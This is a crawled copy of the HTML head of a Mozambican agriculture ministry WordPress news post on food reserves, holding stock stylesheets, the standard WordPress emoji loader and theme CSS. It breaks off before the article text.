

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/governo-cria-reservas-alimentares-para-reduzir-indices-de-importacao-de-produtos-agricolas/
body_size: 232206
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>Governo cria reservas alimentares para reduzir índices de importação de produtos agrícolas &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
